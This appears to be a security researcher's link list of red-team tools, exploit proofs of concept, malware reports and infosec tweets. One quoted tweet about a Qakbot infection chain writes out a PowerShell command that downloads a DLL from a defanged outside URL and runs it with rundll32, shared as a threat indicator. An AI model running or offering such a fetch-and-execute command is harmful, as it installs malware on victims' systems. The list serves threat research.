GitHub - outflanknl/C2-Tool-Collection: A collection of tools which integrate with Cobalt Strike (and possibly other C2 frameworks) through BOF and reflective DLL loading techniques.
https://github.com/outflanknl/C2-Tool-Collection
The Hidden RCE Surfaces That Control the Droids - Speaker Deck
https://speakerdeck.com/flankerhqd/the-hidden-rce-surfaces-that-control-the-droids
GitHub - flankerhqd/vendor-android-cves: Collections of my POCs for android vendor CVEs
https://github.com/flankerhqd/vendor-android-cves
Syscall usage · S3cur3Th1sSh1t/SharpImpersonation@137e71d · GitHub
https://github.com/S3cur3Th1sSh1t/SharpImpersonation/commit/137e71d8fa93091f64234e7262b437e0eeb7cefd
Pass the SALT Conference on Twitter: "ANNOUNCEMENT After two virtual editions, we are so happy and proud to publish the schedule of the #pts22 ! 🤩 https://t.co/N6VulsPBxY A BIG thank to the speakers for the hard and quality work! 🙏 The booking site will be online in less than 2 weeks 👍 Enjoy and RT! https://t.co/HMRZfP9gwC" / Twitter
https://twitter.com/passthesaltcon/status/1525163945220354048
SonicWall ‘strongly urges’ admins to patch SSLVPN SMA1000 bugs
https://www.bleepingcomputer.com/news/security/sonicwall-strongly-urges-admins-to-patch-sslvpn-sma1000-bugs/
Octagon Networks on Twitter: "Can you bypass authentication by exploiting a vulnerability? 10$ for first solver! 💢🔥 https://t.co/GCk8tBfJUF https://t.co/aFLxJYqzxN" / Twitter
https://twitter.com/OctagonNetworks/status/1524903436822585345
| Job Preference
http://www.jobpreference.com
Hunting evasive vulnerabilities | PortSwigger Research
https://portswigger.net/research/hunting-evasive-vulnerabilities
From Process Injection to Function Hijacking | CyberSecurity Blog
https://klezvirus.github.io/RedTeaming/AV_Evasion/FromInjectionToHijacking/
Operation RestyLink: APT campaign targeting Japanese companies, Ryu Hiyoshi
https://insight-jp.nttsecurity.com/post/102hojk/operation-restylink-apt-campaign-targeting-japanese-companies
PPID Spoofing & BlockDLLs with NtCreateUserProcess - Offensive Defence
https://offensivedefence.co.uk/posts/ntcreateuserprocess/
TheGlasshouseCtr - Twitch
https://twitch.tv/TheGlasshouseCtr
WatchTower Flash Report | oRAT Malware
https://assets.sentinelone.com/customer-watchtower-white/orat-flash-wt
a.exe (MD5: 5F53595BF1D56ECD376B76514AC8039E) - Interactive analysis - ANY.RUN
https://app.any.run/tasks/0f901eb5-4689-4fe0-9854-1c7eac8c64cd/#
404 Page not found | STAR Labs
https://starlabs.sg/blog/2022/05/new-wine-in-old-bottle-microsoft-sharepoint-post-auth-deserialization-rce-cve-2022-29108/
Qakbot/Qakbot_AA_13.05.2022.txt at main · pr0xylife/Qakbot · GitHub
https://github.com/pr0xylife/Qakbot/blob/main/Qakbot_AA_13.05.2022.txt
Eternity malware kit offers stealer, miner, worm, ransomware tools
https://www.bleepingcomputer.com/news/security/eternity-malware-kit-offers-stealer-miner-worm-ransomware-tools/
Rasta Mouse on Twitter: "BlockDLLs and PPID Spoof working with @CaptMeelo's NtCreateUserProcess code. Thanks @passthehashbrwn for the tips. https://t.co/dxYbh9WPsf" / Twitter
https://twitter.com/_RastaMouse/status/1524761507782873088
Daniel Gordon on Twitter: "My company lost the contract that I’m on and I’m looking at other opportunities. It’s hard to consider moving on from a place where we’ve painstakingly built so much momentum and customer trust, but it is what it is. If your org is looking for a CTI analyst, my DMs are open." / Twitter
https://twitter.com/validhorizon/status/1525081913223962625
proxylife on Twitter: "#Qakbot - AA - url > .zip > .lnk > .ps > .dll powershell.exe Invoke-WebRequest hxxps://penofpurpose.com/7FSBEwva7VvZ/y.png -OutFile c:\file140.dll;Start-Process rundll32 c:\file140.dll,DllInstall https://t.co/JyocB7ljRs IOC's https://t.co/zpuFMjgbEv https://t.co/G6ScRvwyxG" / Twitter
https://twitter.com/pr0xylife/status/1524771398975213568
New Saitama backdoor Targeted Official from Jordan's Foreign Ministry
https://thehackernews.com/2022/05/new-saitama-backdoor-targeted-official.html
Malware Analysis Series (MAS) – Article 4 – Exploit Reversing
https://exploitreversing.com/2022/05/12/malware-analysis-series-mas-article-4/
[2205.06114] Evil Never Sleeps: When Wireless Malware Stays On After Turning Off iPhones
https://arxiv.org/abs/2205.06114![[2205.06114] Evil Never Sleeps: When Wireless Malware Stays On After Turning Off iPhones](/image/screenshot/3caa9901341e41389a2eecbbcd60795b.png)
Hacking a Bank by Finding a 0day in DotCMS – Assetnote
https://blog.assetnote.io/2022/05/03/hacking-a-bank-using-dotcms-rce/